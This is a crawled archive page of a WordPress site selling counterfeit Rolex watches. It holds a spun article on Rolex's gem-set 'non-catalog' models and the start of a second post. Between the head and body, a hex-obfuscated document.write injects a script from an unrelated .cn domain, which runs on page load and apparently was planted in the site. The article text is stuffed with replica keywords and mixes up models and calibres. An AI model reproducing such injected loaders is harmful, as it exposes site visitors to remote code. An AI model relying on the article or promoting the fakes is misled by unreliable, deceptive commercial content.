

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.localdlish.com/2022/09/
body_size: 14383
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>September 2022 &#8211; $67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.localdlish.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Feed" href="https://www.localdlish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Comments Feed" href="https://www.localdlish.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bizgrowth-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%7CPT+Sans%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-basic-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-editor-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-responsive-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-default-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/custom.js?ver=6.9" id="bizgrowth-custom-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.localdlish.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.localdlish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        	<style type="text/css"> 					
					a,
				#sidebar ul li a:hover,								
				.recent_articles h3 a:hover,					
				.recent-post h6:hover,					
				.slide_info .slide_more:hover,								
				.postmeta a:hover,	
				.fourbox:hover h3 a,
				.ReadMore:hover,
				.social-icons a:hover,
				.blog_lists h3 a:hover,
				.cols-4 ul li a:hover, 
				.cols-4 ul li.current_page_item a,
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover				
					{ color:#0294cf;}					 
					
				.pagination ul li .current, .pagination ul li a:hover, 
				#commentform input#submit:hover,					
				.nivo-controlNav a.active,
				h3.widget-title,
				#sidebar .search-form input.search-submit,				
				.wpcf7 input[type='submit'],				
				nav.pagination .page-numbers.current,				
				.toggle a	
					{ background-color:#0294cf;}
					
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
				.fourbox .thumbbx,
				.ReadMore:hover
					{ border-color:#0294cf;}
					
				button:focus,
				input[type="button"]:focus,
				input[type="reset"]:focus,
				input[type="submit"]:focus,
				input[type="text"]:focus,
				input[type="email"]:focus,
				input[type="url"]:focus,
				input[type="password"]:focus,
				input[type="search"]:focus,
				input[type="number"]:focus,
				input[type="tel"]:focus,
				input[type="range"]:focus,
				input[type="date"]:focus,
				input[type="month"]:focus,
				input[type="week"]:focus,
				input[type="time"]:focus,
				input[type="datetime"]:focus,
				input[type="datetime-local"]:focus,
				input[type="color"]:focus,
				textarea:focus,
				a:focus
					{ outline: thin dotted #0294cf;}						
					
			</style>
	<style type="text/css">
			.header {
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    </head>
	<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x61\x69\x62\x61\x6f\x6a\x69\x61\x2e\x63\x6e\x2f\x6a\x73\x2f\x74\x6f\x62\x65\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="archive date wp-embed-responsive wp-theme-bizgrowth">
<a class="skip-link screen-reader-text" href="#page_content">
Skip to content</a>


<div class="header headerinner">
        <div class="container">
           <div class="logo">
				                <h1><a href="https://www.localdlish.com/" rel="home">$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</a></h1>
											<p>exact replica watches</p>
					          </div><!-- logo -->
             <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
             </div><!-- toggle --> 
            <div class="sitenav">
                    <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
            </div><!-- site-nav -->
            <div class="clear"></div>
        </div><!-- container -->
  </div><!--.header -->







<div class="container">
     <div id="page_content">
        <section class="site-main">
			                <header class="page-header">
                     <h1 class="entry-title">Month: <span>September 2022</span></h1> 
                </header><!-- .page-header -->
				<div class="site-bloglist">
					                                             <div class="blog_lists">
    <article id="post-647" class="post-647 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex-oyster tag-replica-rolex">
        <header class="entry-header">           
            <h3><a href="https://www.localdlish.com/rolexs-most-impressive-non-catalog-watches/" rel="bookmark">Rolex&#8217;s Most Impressive &#8220;Non-Catalog&#8221; Watches</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 17, 2022</div><!-- post-date -->
                    <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/rolexs-most-impressive-non-catalog-watches/#respond">No Comments</a></div>
                    <div class="post-categories"> &nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/rolex-oyster/" rel="category tag">rolex oyster</a></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
         			<div class="post-thumb">
            <a href="https://www.localdlish.com/rolexs-most-impressive-non-catalog-watches/"><img width="467" height="600" src="https://www.localdlish.com/wp-content/uploads/2022/09/5a5521b566b57423481137f95cc75e1f.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="rolex watches for women" decoding="async" fetchpriority="high" srcset="https://www.localdlish.com/wp-content/uploads/2022/09/5a5521b566b57423481137f95cc75e1f.jpg 467w, https://www.localdlish.com/wp-content/uploads/2022/09/5a5521b566b57423481137f95cc75e1f-234x300.jpg 234w" sizes="(max-width: 467px) 100vw, 467px" /></a>
			</div>
		   
                <div class="entry-summary">
           	
<p>Like almost every luxury watch manufacturer, Rolex never got into special editions.<br>However, Rolex produces some truly special editions of their best pieces in very small numbers. The big difference between them and what their competitors offer is that fake Rolex&#8217;s special editions don&#8217;t appear in their catalogs, so not many people know about them.  <img decoding="async" width="411" height="274" class="wp-image-649" style="width: 411px;" src="https://www.localdlish.com/wp-content/uploads/2022/09/bc715408ea0f572025e474a45e708722-600x400-1.jpg" alt="" srcset="https://www.localdlish.com/wp-content/uploads/2022/09/bc715408ea0f572025e474a45e708722-600x400-1.jpg 600w, https://www.localdlish.com/wp-content/uploads/2022/09/bc715408ea0f572025e474a45e708722-600x400-1-300x200.jpg 300w" sizes="(max-width: 411px) 100vw, 411px" /><br>Rolex is rightfully proud of its racing chronographs, as evidenced by its number of variations over the years. The standard product portfolio now boasts over 40 different models, which, while not comparable to the Datejust or Day-Date, still far exceed anything else in the professional line. The next largest series in stock is the Yacht Prestige series, with only 17, including the original and renewed Yacht Prestige II.<br>We could do an entire article on Daytonas outside the catalog alone. It is one of the watches most often chosen for customization and is no stranger to some bling. While gold options have been available on almost every model since its debut in 1963, the diamond-set bezel first appeared in the early 1980s, when it was still underperforming the first generation.<br>However, few of these gem-set models were as popular as the so-called Rainbow Daytona, which was unusual for a watch that never appeared in the official lineup and was quite famous.<br>The time, skill, and expense required to find precisely the right sapphire color to achieve this effect cannot be overstated. Not only is the match between the bezel and the hour marker stones perfect, but the gradation of tones of the one sapphire that surrounds it is completely unmistakable.<br>You might think that the only difference between that watch and this one is the inclusion of the brand&#8217;s carefully selected gemstones. There are plenty of gems to catch the eye. The fully functional unidirectional bezel is fitted with 36 dark blue baguette sapphires, the first nine slightly lighter and serving as 15-minute markers on the Sub&#8217;s traditional chronograph scale.<br>However, as striking as all this ice is, it&#8217;s not the only thing that sets it apart from the standard watch. The watch has two dials; an all-diamond pavé dial that includes eight sapphire hour markers or a beautiful deep blue dial with a sunburst motif. Both include the Cyclops lens on the date window but are otherwise omitted. Neither variant includes a depth rating of 300 meters, and the diamond-set model does not have the text &#8220;Superlative Chronometer Officially Certified.&#8221;<br>However, both models are built around a standard 40mm Oyster case and Triplock crown, and by the internal Cal. 3135, these qualifications can be considered read.<br>Both of these breathtaking creations are made from the same Cal. 3186, technically, they can be used as true dual time zone watches. However, since any bezel numerals disappear into a sea of gems, this is impossible.<br>Of course, that&#8217;s beside the point. All these cheap replica watches, and the vast number of others created over the years, represent the ultimate replica Rolex collection. They are made for those for whom only the best is good enough and who have bank balances comparable to those of smaller countries.<br>For the rest of us, whether or not jewelry of this caliber is to our taste, it is at least impossible not to admire the dedication, expertise, and sheer audacity of Rolex&#8217;s gemologists and the timepieces they produce.</p>
            <a class="ReadMore" href="https://www.localdlish.com/rolexs-most-impressive-non-catalog-watches/">Read More &raquo;</a>
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->                                             <div class="blog_lists">
    <article id="post-643" class="post-643 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex-datejust tag-fake-rolex">
        <header class="entry-header">           
            <h3><a href="https://www.localdlish.com/what-exactly-is-the-rolex-jubilee-dial/" rel="bookmark">What Exactly Is the Rolex Jubilee Dial?</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 1, 2022</div><!-- post-date -->
                    <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/what-exactly-is-the-rolex-jubilee-dial/#respond">No Comments</a></div>
                    <div class="post-categories"> &nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/rolex-datejust/" rel="category tag">rolex datejust</a></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
         			<div class="post-thumb">
            <a href="https://www.localdlish.com/what-exactly-is-the-rolex-jubilee-dial/"><img width="900" height="900" src="https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-126200-36mm-steel-white-dial-replica.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="rolex-datejust-126200-36mm-steel-white-dial-replica" decoding="async" srcset="https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-126200-36mm-steel-white-dial-replica.jpg 900w, https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-126200-36mm-steel-white-dial-replica-300x300.jpg 300w, https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-126200-36mm-steel-white-dial-replica-150x150.jpg 150w, https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-126200-36mm-steel-white-dial-replica-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
			</div>
		   
                <div class="entry-summary">
           	
